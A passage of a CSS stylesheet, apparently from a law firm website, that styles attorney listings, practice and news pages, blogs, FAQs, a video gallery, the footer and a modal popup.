	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
}
section#lowerCallouts #aboutUs .articleContent {
	border-bottom:2px solid #e1e1e1;
	padding-bottom:8px;
}
section#lowerCallouts article#newsBox h2 a {
	font-family:georgia;
	font-size:14px;
}
#lowerCallouts article + article {
	float:right;
}
#lowerCallouts #newsBox .headline p {
	display:none;
}
#lowerCallouts #newsBox .newsSep {
	display:block;
	height:1px;
	background:#e9e9e9;
	margin:15px 0px;
}
#lowerCallouts .date {
	color:#555;
	font-style:italic;
}
#lowerCallouts ul.attorneyList .about {
	position:relative;
	height:290px;
}
#lowerCallouts ul.attorneyList .abstract {
	color:#797979;
	max-height:213px;
	padding-right:10px;
	overflow:hidden;
	position:relative;
}
#lowerCallouts ul.attorneyList .about.ellipsis:after {
	content: "...";
	position: absolute;
	display: block;
	width: 19px;
	height: 10px;
	top: 212px;
	left: 284px;
}
#lowerCallouts ul.attorneyList h2 {
	text-transform:uppercase;
	font-size:20px;
}
#newsBox  a {
	text-decoration:underline;
}
#newsBox  a.more {
	display:block;
	border-top:2px solid #e1e1e1;
	padding:5px 0;
	color:#063f45;
	background:none;
	text-decoration:none;
	float:left;
	width:100%;
	font-size:17px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
}
.lt-ie9 #newsBox  a.more {
	font-size:18px;
}/*
#newsBox.onlyOne a.more {
	position:relative;
	bottom:30px;
}*/
#newsBox.onlyOne .headline {
	padding-top:15px;
	display:inline-block;
	vertical-align:top;
	border-top:1px solid #e9e9e9;
	margin-top:15px;
}
#newsBox.onlyOne a.more:hover {
	text-decoration:underline;
}

section#lowerCallouts article .bottomShadow {
	content:"";
	width:481px;
	height:15px;
	background:url(../img/short_bottom_shadow.png) no-repeat;
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	margin-bottom:-15px;
}
section#lowerCallouts article .bottomShadow.long {
	background:url(../img/bottom_shadow.gif) no-repeat;
	width:100%;
}


section#lowerCallouts article .subHead {
	text-align:center;
	border:2px solid #f5f5f5;
	margin-bottom:15px;
	height:60px;
	line-height:60px;
	color:#555555;
	font-size:28px;
	font-family: "futura-pt-condensed-n5","futura-pt-condensed",sans-serif;
	font-style: normal;
	font-weight: 500;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */		
}
#lowerCallouts ul.attorneyList figure.headShot {
	float: right;
	padding: 3px;
	border: 1px solid #d7d7d7;
	border-radius: 2px;
	overflow: hidden;
}
#lowerCallouts #featuredAttorneys figure.headShot img {
	width: 115px;
	height: 139px;
}
section#lowerCallouts .wrapper{
	padding-top:38px;
}
section#lowerCallouts article.onlyOne {
	width:100%;
}
section#lowerCallouts article#aboutUs.onlyOne .articleContent {
	padding-bottom:50px;
}
.lt-ie9 section#lowerCallouts article.onlyOne {
	min-height:350px;
}
section#lowerCallouts article.onlyOne .headline {
	width:400px;
}
section#lowerCallouts article.onlyOne .headline.odd {
	margin-left:119px;
}
/* Site Pages */
section.mainWrapper .wrapper {
	background: #ffffff; 
	background: -moz-linear-gradient(top,  #ffffff 1%, #ffffff 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#ffffff), color-stop(100%,#ffffff)); 
	background: -webkit-linear-gradient(top,  #ffffff 1%,#ffffff 100%); 
	background: -o-linear-gradient(top,  #ffffff 1%,#ffffff 100%); 
	background: -ms-linear-gradient(top,  #ffffff 1%,#ffffff 100%); 
	background: linear-gradient(to bottom,  #ffffff 1%,#ffffff 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	
	-webkit-box-shadow: 0px 0px 5px rgba(216, 216, 216, 1);
	-moz-box-shadow:    0px 0px 5px rgba(216, 216, 216, 1);
	box-shadow:         0px 0px 5px rgba(216, 216, 216, 1);
}

.wrapper .padding {
	padding:30px 30px 100px 30px;
	}
.lt-ie9 section.mainWrapper .wrapper{
	border:1px solid #e6e6e6;
	border-top:0;
	border-bottom:0;
}
section.mainWrapper .bottomShadow{
	content:"";
	width:990px;
	height:27px;
	background:url(../img/bottom_shadow.gif) no-repeat;
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	margin-bottom:-27px;
}
section#pageTitleWrapper {
	background:#00040e;
	height:159px;	
}
#staticcontent #pageTitleWrapper {
	background:url(../img/heroBannder_staticContent.jpg) no-repeat center #00040e;
}	
section#pageTitleWrapper .wrapper {
	position:relative;
	height:100%;
}
.subHead.pageTitle {
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	color:#fff;
	font-size:37px;
	padding:37px 0 0 20px;
}
.lt-ie9 .subHead.pageTitle {
	font-size:36px;
}
#pageTitleWrapper #pageTools {
	background:#e2e2e2;
	width:100%;
	position:absolute;
	bottom:0;
	height:36px;
}
#pageTitleWrapper #pageTools ul {
	float:right;
	height:33px;
	line-height:33px;
	margin-right:15px;
	margin-top:1px;
	font-family:helvetica;
}
#pageTitleWrapper #pageTools ul li {
	display:inline-block;
	height:23px;
	line-height:23px;
	border-left:1px dotted #b5b5b5;
	padding-left:15px;
	margin-left:15px;
	font-size:11px;
	color:#464646;
}
.lt-ie9 #pageTitleWrapper #pageTools ul li {
	font-size:12px;
}
#pageTitleWrapper #pageTools ul li a {
	color:#464646;
	display:block;
	background:url(../img/tools_sprite.png) no-repeat;
}
#pageTitleWrapper #pageTools ul li.print a {
	background-position:-89px -30px;
	padding-left:28px;
	height:19px;
}	
#pageTitleWrapper #pageTools ul li.email a {
	background-position:0px -30px;
	padding-left:29px;
}
#pageTitleWrapper #pageTools ul li.share a {
	background-position:-170px -30px;
	padding-left:23px;
	height:17px;
}
#pageTitleWrapper #pageTools ul li.print a:hover {
	background-position:-89px 1px;
}
#pageTitleWrapper #pageTools ul li.email a:hover {
	background-position:0px 1px;
}
#pageTitleWrapper #pageTools ul li.share a:hover {
	background-position:-170px 1px
}


#pageTitleWrapper #pageTools ul li a:hover{
	color:#03757c;
}
#pageTitleWrapper #pageTools ul li:first-child {
	border-left:0;
}	


#leftNav {
	float:left;
	width:226px;
}
#leftNav span.pageTitle {
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	color: #474747;

	display:block;
	font-size: 18px;
}
#leftNav ul li {
	border-bottom:1px dotted #b7b7b7;
	font-family:arial;
	font-size:13px;
	color:#076a79;
	padding:7px 0;
}
#leftNav ul li a{
	color:#076a79;
} 
.lt-ie9 #leftNav ul li {
	font-size:12px;
}
#leftNav ul li:before {
	display:block;
	width:9px;
	float:left;
	height:30px;
	content:'\2022';
}
#leftNav ul li.selected {
	font-weight:bold;
}
#leftNav ul li.selected:before {

}
#leftNav ul li.lastChild {
	border-bottom:2px solid #e6e6e6!important;
}
#leftNav ul li ul li.lastChild {
	border-bottom:0;
}
#leftNav ul li:first-child {
	border-top:2px solid #e6e6e6;
}
#leftNav ul li ul li:first-child {
	border-top:0!important;
}
#leftNav ul li ul {
	margin-top:8px;
}
#leftNav ul li ul li{
	color: #383838;
	border-bottom: 0;
	padding: 0PX 0;
	font-weight: normal;
	text-indent: 0;
	height: 25px;
	margin-left:13px;
	display: inline-block;
	width: 100%;
}
#leftNav ul li ul li a{
	color: #383838;
}
#leftNav ul li ul li.selected{
	font-weight:bold;
	border-bottom:0;
}
.rightContent {
	width:652px;
	color:#383838;
	float:right;
}
.rightContent.noLeftNav {
	width:100%;
}	
.rightContent .hero{
	width:652px;
	height:119px;
	background:url(../img/sitePages_topHeader.jpg) no-repeat;
	margin-bottom:20px;
}
.rightContent .content p {
	margin-bottom:15px;
}
.rightContent .content {
	padding-bottom:18px;
}
.rightPanel form {
	padding-bottom:15px
}
ul.practiceList .content {
	padding-bottom:0;
}
ul.expandable li.expandable span.carret {
	display:inline-block;
	padding-right:6px;
}
ul.expandable li.expandable span.carret:after {
	content:"\2022"
}
#staticcontent .rightContent .content {

}
.rightResources .subHead {
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	color:#474747;
	border-bottom:2px solid #e6e6e6;
	padding-bottom:5px;
	margin-bottom:15px;
	text-transform:uppercase;
	font-size:18px;
}
#staticcontent .rightResources .subHead {
	/*text-indent:7px;*/
}
.rightResources ul.resources {
	/*padding-left:7px;*/
}

ul.resources li {
	padding-left: 38px;
	margin-bottom: 14px;
	min-height: 31px;
	position:relative;
}
ul.resources li div {
	display: table-cell;
	height: 30px;
	vertical-align: middle;
	font-size:11px;
	font-family:helvetica;
}
.lt-ie9 ul.resources li div {
	font-size:12px;
}
ul.resources li a {
	font-weight: bold;
	color: #076a79;
	font-size:12px;
}
/*
ul.resources li.pg {
	background: url("../img/p_link.png") no-repeat left center transparent;
}
ul.resources li.dl {
	background:url("../img/dl_link.png") no-repeat left center transparent;
}
*/
/* Attorney Landing */
#professionals_landing ul.attorneyList li {
	width:292px;
	height:98px;
	border:2px solid #e7e5e2;
	padding:6px;
	float:left;
	margin-bottom:20px;
	margin-right:27px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
	
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
}
.lt-ie9 #professionals_landing ul.attorneyList li {
	margin-right:26px;
}
#professionals_landing ul.attorneyList li .title,
#professionals_landing ul.attorneyList li .phone {
	font-family:georgia;
	font-size:14px;
	font-weight:normal;
}
#professionals_landing ul.attorneyList li .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}
#professionals_landing #pageTitleWrapper {
	background:url(../img/hero_attorney.jpg) no-repeat center #00040e;
}
#professionals_landing ul.attorneyList li:hover {
	border-color:#048087
}
#professionals_landing ul.attorneyList li.li-third {
	margin-right:0;
}
#professionals_landing ul.attorneyList li .headShot{
	float:left;
	margin-right:13px;
}
#professionals_landing ul.attorneyList li.noImg .headShot {
	width:71px;
	height:82px;
	background:url("../img/attr_landing_noHeadshot.gif");
}
#professionals_landing ul.attorneyList li .headShot img{
	width:71px;
	height:82px;
}
#professionals_landing ul.attorneyList a.name,
#professionals_landing ul.attorneyList span.name {
	display:block;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:18px;
}
#professionals_landing ul.attorneyList .ital {
	font-style:normal;
}
#professionals_landing ul.attorneyList a,
#professionals_landing ul.attorneyList span.name {
	color:#048087
}
#professionals_landing ul.attorneyList div.email,
#professionals_landing ul.attorneyList a.vCard {
	display:inline-block;
	text-transform:uppercase;
}
#professionals_landing ul.attorneyList div.email {
	padding-left:24px;
	height:13px;
	line-height:14px;
	background:url("../img/icon_email.png") no-repeat left 0;
}
#professionals_landing ul.attorneyList div.email:Hover {
	background:url("../img/icon_email.png") no-repeat left -27px;
}
#professionals_landing ul.attorneyList div.phone {
	padding-left: 20px;
	height: 16px;
	line-height: 9px;
	background: url("../img/icon_tel.png") no-repeat left center;
	overflow:hidden;
	margin:2px 0;
}
#professionals_landing ul.attorneyList a.vCard {
	padding-left:20px;
	height:16px;
	margin-left:10px;
	line-height:21px;
	background:url("../img/icon_vcard.png") no-repeat left 0;
}
#professionals_landing ul.attorneyList a.vCard:hover {
	background-position:left -24px;
}

/* Attorney Detail */
#professionals_detail #pageTitleWrapper {
	background:url(../img/hero_attorney.jpg) no-repeat center #00040e;
}
#professionals_detail .mainWrapper .minorContent {
	float:left;
	width:220px;
}
#professionals_detail .mainWrapper .minorContent .headShot img{
	width:220px;
	height:266px;
	margin-bottom:12px;
}
#professionals_detail .mainWrapper .minorContent .headShot.noHeadshot {
	display:none;
}
#professionals_detail .mainWrapper .majorContent {
	float:left;
	width:652px;
	margin-left:52px;
}
#professionals_detail .mainWrapper h3 {
	border-bottom:2px solid #d1d1d1;
	color:#474747;
	font-size:18px;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	margin-bottom:5px;
	padding-bottom:3px;
}
#professionals_detail .mainWrapper h3.education {
	margin-top:45px;
}	
#professionals_detail .mainWrapper h3.admissions {
	margin-top:30px;
}	
#professionals_detail .mainWrapper .minorContent a {
	color:#048087;
}
#professionals_detail .mainWrapper .minorContent a:after {
	content:"";
	display:block;
	border-top:1px dotted #d1d1d1;
	width:220px;
	margin-bottom: -15px;
	margin-top: 5px;	
}

#professionals_detail .mainWrapper .majorContent .personal {
	border-bottom:2px solid #d1d1d1;
	padding-bottom:20px;
}
#professionals_detail .mainWrapper .majorContent .personal .name {
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	color:#474747;
	font-size:30px;
}
#professionals_detail .mainWrapper .majorContent .personal .title {
	font-style:italic;
	margin-bottom:20px;
	font-size:20px;
}
#professionals_detail .mainWrapper .majorContent .personal .phone {
	padding-left: 24px;
	float:left;
	margin-right:10px;
	background: url("../img/icon_tel.png") no-repeat left center;
}
#professionals_detail .mainWrapper .majorContent .personal div.email {
	padding-left: 24px;
	height: 13px;
	display:inline-block;
	line-height: 14px;
	background: url("../img/icon_email.png") no-repeat left 0;
}
#professionals_detail .mainWrapper .majorContent .personal a.vCard {
	padding-left: 20px;
	height: 16px;
	margin-left:10px;
	line-height: 21px;
	background: url("../img/icon_vcard.png") no-repeat left 0;
}
#professionals_detail .mainWrapper .majorContent .personal div.fax {
	padding-left: 27px;
	display: Inline-block;
	line-height: 21px;
	background: url("../img/icon_fax.png") no-repeat left 3px;
}
#professionals_detail .mainWrapper .majorContent .personal .right {
	color:#474747;
	font-size:13px;
}
#professionals_detail .mainWrapper .majorContent .personal .right a {
	color:#474747;
}
.lt-ie9 #professionals_detail .mainWrapper .majorContent .personal .right {
	font-size:14px;
}
#professionals_detail .mainWrapper .majorContent .personal .right div.emailVcard {
	margin-top:5px;
}
#professionals_detail .mainWrapper .majorContent .personal div.email:hover {
	background-position:left -27px;
}
#professionals_detail .mainWrapper .majorContent .personal a.vCard:hover {
	background-position:left -24px;
}
#professionals_detail .mainWrapper .majorContent .personal div.contantInfoTitle { display:None; }

#professionals_detail .mainWrapper .socialLink a {
	display: block;
	width: 21px;
	height: 21px;
	background: url("../img/socialIcons_smaller2.png") no-repeat #474747;
	float: left;
	margin-right: 6px;
	border-radius:11px;
}
#professionals_detail  h3.recognition {
	margin-top:70px;
}
#professionals_detail .mainWrapper .socialLink {
	float:right;
}
#professionals_detail .mainWrapper .socialLink a.twitter { background-position: 3px 1px}
#professionals_detail .mainWrapper .socialLink a.twitter:hover { background-color: #2caae1 }
#professionals_detail .mainWrapper .socialLink a.facebook { background-position: -24px 1px }
#professionals_detail .mainWrapper .socialLink a.facebook:hover { background-color: #294278 }
#professionals_detail .mainWrapper .socialLink a.linkedIn { background-position: -50px 1px}
#professionals_detail .mainWrapper .socialLink a.linkedIn:hover { background-color: #006699 }
#professionals_detail .mainWrapper .socialLink a.xing { background-position: -77px 1px }
#professionals_detail .mainWrapper .socialLink a.xing:hover { background-color: #1c6465 }	

ul.IPP_bar {
	margin-top:7px;
	margin-bottom:30px;
}
ul.IPP_bar li {
    color:#474747;	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;	
	font-size:18px;
	text-transform:uppercase;
	display:inline-block;
}
ul.IPP_bar li a{
	color:#474747;
	display:block;
	height:33px;
	line-height:33px;
	padding:0 15px;
	border-radius:2px;	
}
ul.IPP_bar li.active a{
	color:#fff;
	background:#025c65;
}
ul.IPP_bar li.active a:Hover{
	text-decoration:none;
}
div.ipp_content {}
div.ipp_content.noIPP { padding-top:15px }
div.unitsHeader {
	border-bottom:2px solid #e6e6e6;
	margin:30px 0 15px 0;
	height:25px;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	font-size:19px;
	text-transform:uppercase;
	
	clear:both;
}

div.unitsHeader .title{
	float:left;
}
div.unitsHeader a.more {
	float:right;
	background:none;
	color:#047e86;
	padding-right:24px;
	position:relative;
	bottom:3px;
}
div.unitsHeader a.more:after {
	content:"\2192";
	font-size:17px;
	position:absolute;
	right:0;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	div.unitsHeader a.more:hover {
		text-decoration:none;
	}
}
div.unitsHeader a.more:hover {
	text-decoration:none\0/;
}
ul.units li {
	border-top: 1px dotted #d8d8d8;
	position:relative;
	padding:25px 60px 25px 0;
	line-height:18px;
}
ul.units li:first-child {
	border-top:0;
}
ul.units li .subTitle {
	font-size:12px;
	color:#2b2b2b
}
ul.units li .subTitle a{
	color:#2b2b2b
}
ul.units li p {
	margin-bottom:0;
}
ul.units.small li {
	padding:15px 60px 15px 0;
}
ul.units li:first-child {
	padding-top:0;
}
ul.units li a.title{
	font-size: 15px;
	font-weight:bold;
	color:#048087;
	display: inline-block;
}
ul.units li .txt{
	font-size: 12px;
	color:#474747
}
ul.units li a.subTitle{
	font-family: "museo-slab-n5","museo-slab",serif;
	font-size: 14px;
}
ul.units li a.link {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-15px;
}
ul.units .subList {
	margin-top:15px;
	font-size:12px;
	font-family:helvetica;
}
ul.units .subList .cat {
	font-weight:bold;
}
ul.units .subList a {
	color:#048087;
}

/* practices_landing */
#practice_landing #pageTitleWrapper, #practice_detail #pageTitleWrapper {
	background:url(../img/hero_practice.jpg) no-repeat center #00040e;
}
#practices_landing h4, #practices_landing h2 {
	padding-bottom:25px;
	margin-bottom:0;
}
ul.practiceList {
	border-bottom:2px solid #e6e6e6;
	border-top:2px solid #e6e6e6;
}
ul.practiceList li.lastChild {
	border-bottom:0;
}
ul.expandable li {
	border-bottom:1px dotted #dadada;
	padding:10px 0 10px 16px;
}
ul.expandable li.expandable div.content {
	display:none;
	font-size:12px;
	color:#474747;
	font-family:helvetica;
	margin-top:5px;
}
ul.expandable li.expandable div.content a{
	color:#474747;
}
ul.expandable li.expandable {
	background: url(../img/expand.gif) left 15px no-repeat;
	cursor: pointer;
}
ul.expandable li a.header{
	font-weight:bold;
	color:#048087;
	font-size:15px;
}
ul.expandable li.expandable.expanded{
	background: url(../img/collapse.gif) left 19px no-repeat;
}
.practiceList .expander{margin-left: -20px;
    display: inline-block;
    padding: 10px;
}
/* End of practices_landing */

/* Practice Detail */
#practice_detail #leftNav {
	margin-top:50px
}
#practice_detail #leftNav .pageTitle{
	display:none;
}
#practice_detail #leftNav:before {
	content:"";
	height:2px;
	position:absolute;
	width:930px;
	background-color:#e6e6e6;
}
#practice_detail .rightContent .content h3.pageTitle:First-child {
	color:#474747;
	margin-bottom:5px;
	text-transform:uppercase;
	margin-bottom:30px;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;	
	font-size:23px;
}
#practice_detail .content {
	
}	
.js_topHeader {
	border-bottom:2px solid #e6e6e6;
	padding-left:279px;
	padding-bottom: 13px;
	margin-bottom: 13px;
}
.js_topHeader.noLeft {
	padding-left:0;
}
.js_topHeader.noLeft_yesRes {
	padding-left:264px;
}
.js_topHeader h4, .js_topHeader h1, .js_topHeader .title{
	color:#474747;
	margin-bottom:5px;
	text-transform:uppercase;
}
#blogs_detail .js_topHeader h1 {
	margin-bottom: 1px;
}
.js_topHeader .title{
	color: #474747;
	margin-bottom: 5px;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	font-size: 20px;
	text-transform:uppercase;
	line-height: 22px;	
}
.js_topHeader .sourceInfo  {
	color:#565656;
	font-size:12px;
}
.js_topHeader .subTitle{
	color: #565656;
	font-size: 12px;
}
.js_topHeader .subTitle a{
	color: #565656;
} 
.js_topHeader + #leftNav {
	margin-top:-15px;
}
/* News_landing */

#news_landing #pageTitleWrapper, #news_detail #pageTitleWrapper {
	background:url(../img/hero_news.jpg) no-repeat center #00040e;
}

/* News Detail */

#news_detail .rightContent .content .sourceInfo + hr {
	border-color:transparent;
}
#news_detail #leftNav span.pageTitle {
	display:none;
}	
#news_detail .rightContent ul.resources,
#rep_matters_detail .rightContent ul.resources {
	/*margin-top:35px;*/
}
#rep_matters_detail .rightContent .content h4:first-child:after,
#rep_matters_detail .rightContent .content h2:first-child:after{
	content: "";
	height: 2px;
	position: absolute;
	width: 930px;
	left: 30px;
	background-color: #e6e6e6;
	margin-top: 37px;
}
#rep_matters_detail .rightContent .content h4 + hr,
#rep_matters_detail .rightContent .content h2 + hr 
{
	border-color:transparent;
}

#rep_matters_detail .rightContent .content h4:First-child,
#rep_matters_detail .rightContent .content h2:First-child {
	color: #474747;
	margin-bottom: 5px;
	text-transform: uppercase;
}
#rep_matters_detail .js_topHeader.noLeft_yesRes {
	padding-left:0
}
div.linkContainer a {
	color:#076a79;
	font-family:helvetica;
	font-size:12px;
}
div.linkContainer a:after{
	content:"";
	display:block;
	border-top:dotted 1px #b5b5b5;
	position:relative;
	top:7px;

}
.lt-ie9 .rightContent {
	min-height:500px;
}
.linkContainer + .leftRight, ul.resources + .leftRight {
	margin-top:50px;
}
.rightContent .leftRight .subHead{
	text-indent:0;
}
.rightResources .linkContainer{
	margin-bottom:20px;
}
.rightContent .leftRight .f_left,
.rightContent .leftRight .f_right {
	float:left;
	width:283px;
	line-height:14px;
}
.rightContent.noLeftNav .leftRight .f_left,
.rightContent.noLeftNav .leftRight .f_right {
	float:left;
	width:420px;
	line-height:14px;
}
.f_left + .f_right {
	margin-left:85px;
}
h4 +ul.units, h2 +ul.units {
	margin-top:30px;
}
/* Blog */
#blogs_detail form + .subHead, #blogs form + .subHead {
	margin-top:24px;
}


#blogs #pageTitleWrapper, #blogs_detail #pageTitleWrapper{
	background:url(../img/hero_blogs.jpg) no-repeat center #00040e;
}
#blogs section.rightContent .rightResources,
#blogs_detail section.rightContent .rightResources {
	float:left;
	margin-right:35px;
	width:226px
}
#blogs section.rightContent .content,
#blogs_detail section.rightContent .content {
	float:right;
	width:666px;
}

#blogs div.linkContainer a, 
#blogs_detail div.linkContainer a {
	display:block;
	color:#656565;
}	
#blogs div.linkContainer a:after,
#blogs_detail div.linkContainer a:after {
	display:none;
}	
#blogs_detail h3.linksDownloads { 
	display:none;
}	
#blogs_detail ul.units li {
	border-top:0;
}
/* Site Map */
#sitemap ul.expandable li a.header {
	font-weight:bold;
	color:#048087;
	font-size:15px;

}
#sitemap div.pageColumn.left {
	border-top:2px solid #e6e6e6
}

/* FAQ, RESOURCES */
#FAQs #pageTitleWrapper, #resources #pageTitleWrapper {
	background:url(../img/hero_faq.jpg) no-repeat center #00040e;
}

#FAQs, #resources {
	overflow-y:scroll;
}
ul.qaGeneral > li:first-child{
	
}
ul.qaGeneral > li{
	border-bottom: 1px dotted #dadada ;

	padding:15px 0;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */		
}
ul.qaGeneral li div.q a {
	font-weight:bold;
	font-size: 15px;
	color:#048087;
}
ul.qaGeneral li div.q a:hover{
	text-decoration:none;
}
ul.qaGeneral li div.q,
ul.qaGeneral li div.a{
	padding-left:22px;
	position:relative;
	
}
ul.qaGeneral.arrows li div.q,
ul.qaGeneral.arrows  li div.a{
	padding-left:16px;
	position:relative;
	
}
ul.qaGeneral li div.q:before, 
ul.qaGeneral li div.a:before {
	font-size: 15px;
	content:"Q.";
	color:#aeaeae;
	display:block;
	position:absolute;
	left:0;
	top:0;
}
ul.qaGeneral li div.a {
	padding-top:8px;
	display:none;
}
ul.qaGeneral li div.a ul.resources {
	margin-top:15px;
}
ul.qaGeneral li div.a:before {
	top:6px;
	content:"A."
}
ul.qaGeneral.arrows li div.q:before {
	font-size: 17px;
	content: "+";
	top: -2px;
	font-weight: bold;
}
ul.qaGeneral.arrows li div.q.expanded:before {
	content:"-";
}
ul.qaGeneral.arrows li div.a:before {
	content:"";
}


/* Video Page */

#videos .rss {
	float:right;
	margin-top:20px;
	text-transform:uppercase;
}
#videos .filterbyContainer .f_left {
	margin-left:17px;
}
#videos .filterbyContainer .f_left:first-child {
	margin-left:0;
	margin-right:0;
}
ul.videoList {
	text-align:justify;
	border-bottom:1px dashed #e5e5e5;
}	
ul.videoList:after {
    content: "";
    width: 100%;
    display: inline-block;
}
ul.videoList li.videoItemParent {
	float:left;
	width:300px;
	height:215px;
	position:relative;
	margin-bottom:20px;
}
ul.videoList li.videoItemParent.midCol {
	margin:0 15px;
}
.lt-ie9 ul.videoList li.videoItemParent.midCol {
	margin:0 14px;
}
ul.videoList li.videoItemParent .videoContentContainer {
	position:absolute;
	text-align:left;
	border:1px solid #d3d3d3;
	background:#fff;
	width:300px;
	overflow:hidden;
	padding:15px;
	height:217px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
}
ul.videoList li.videoItemParent .videoContentContainer:hover {
	border-color:#047e86
} 
ul.videoList li.videoItemParent .videoContentContainer.autoHeight {
	height:auto!important;
}
ul.videoList li.videoItemParent .videoBlock {
	background-size:cover!important;
	width:100%;
	height:150px;
	background:black;
	margin-bottom:10px;
	position:relative;
}
ul.videoList li.videoItemParent .videoBlock .playIcon {
	cursor:pointer;
	display:inline-block;
	position:absolute;
	width:90px;
	height:90px;
	background:url(../img/play-button.png) no-repeat;
	left:50%;
	top:50%;
	margin-top:-45px;
	margin-left:-45px;
	opacity:.7
}
ul.videoList li.videoItemParent .videoBlock:hover .playIcon {
	opacity:1;
}
ul.videoList li.videoItemParent div.expander {
	position:relative;
}
ul.videoList li.videoItemParent div.expander .txt{
	color:#047e86;
	width:246px;
	text-align:left;
	font-size:13px;
	display: table-cell;
	vertical-align:middle;
	padding-bottom: 10px;
	height:35px;
}
ul.videoList li.videoItemParent div.expander .plusMinus{
	display:block;
	width:14px;
	height:14px;
	background:url(../img/plusMinus.png) no-repeat;
	position:absolute;
	right:0;
	top:0;
	margin-top:11px;
	cursor:pointer;
}
ul.videoList li.videoItemParent .videoContentContainer.expanded div.expander .plusMinus{
	background-position:0 -15px
}
ul.videoList li.videoItemParent div.abstract {
	margin-bottom:15px;
}
ul.videoList li.videoItemParent div.tags {
	margin-bottom:15px
}
ul.videoList li.videoItemParent div.cat {
	font-family:"futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-size:19px;
	font-weight:700;
	text-transform:uppercase;
}
ul.videoList li.videoItemParent div.linkList a {
	font-family: helvetica;
	font-size: 12px;
	font-weight:normal;
	color:#047e86;
}
ul.videoList li.videoItemParent ul.resources li {
	margin-bottom:0;
}
ul.videoList li.videoItemParent ul.resources li + li {
	margin-top:17px;
}
.filterbyContainer .label {
	margin-right:0;
}


/**** /
/* footer */

body#home section#pageTools {
	display:none;
}
#footerNavSocial {
	margin-top:30px;
}
#footerNavSocial .wrapper{
	padding-top:15px;
	/*background:url(../img/border_rpt.gif) top repeat-x;*/
	border-top:2px solid #e6e6e6;
}
#footerNavSocial #footerNav {
	float:right;
}
#footerNavSocial #footerNav ul li {
	float:left;
	margin-left:9px;
	font-size:12px;
	color:#03757c;
	font-family:"helvetica"
}
#footerNavSocial #footerNav ul li a{
	color:#03757c;
}
#footerNav ul li.sep:after{
	content:"|";
}
#footerNavSocial section.socialLink {
	float:left;
}
#footerNavSocial section.socialLink a{
	float:left;
	width:24px;
	height:24px;
	background:url(../img/social_icons_noBg2.png) 5px 3px no-repeat #464646;
	cursor:pointer;
	margin-right:5px;
	border-radius:12px;
}
#footerNavSocial section.socialLink a.twitter{ background-position:-24px 3px }
#footerNavSocial section.socialLink a.twitter:hover{ background-color:#2caae1; }
#footerNavSocial section.socialLink a.facebook{ background-position:-54px 4px }
#footerNavSocial section.socialLink a.facebook:hover{ background-color:#294278 }
#footerNavSocial section.socialLink a.linkedIn{ background-position:-82px 3px }
#footerNavSocial section.socialLink a.linkedIn:hover{ background-color:#006699 }
#footerNavSocial section.socialLink a.youTube:hover{ background-color:#ff0000; }

footer#footer {
	height:50px;
	font-size:12px;
	margin:20px 0 50px 0;
}
footer#footer a.logo {
	display:block;
	position:absolute;
	right:0;
	bottom:0;
	width:131px;
	height:25px;
}
footer#footer a.logo.icxlegal{
	background:url("../img/footerLogo.png") 0 0 no-repeat;
}
footer#footer a.logo.icxpro{
	background:url("../img/footerLogo-icxpro.png") 0 0 no-repeat;
}
footer#footer .content {
	width:700px;
}
/* End of footer */

/* Modal */

/* Modal Popup */
#overlay {
	width:100%;
	height:100%;
	background:url(../img/overlay_bg.png);
	z-index:99;
	position:absolute;
	left:0;
	top:0;
}
#modalPopup {
	position:fixed;
	z-index:100;
	width:560px;
	height:547px;
	left:50%;
	margin-left:-280px;
	top:50%;
	margin-top:-252.5px;
	border: 2px solid rgb(0, 0, 0);
    border: 18px solid rgba(0, 0, 0, .2);
    -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	border-radius:15px;
	
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
}
#modalPopup.altStyle {
	border:2px solid #0B6CA8;
	border: 2px solid rgba(11, 108, 168, 1);
	border-radius: 0
}
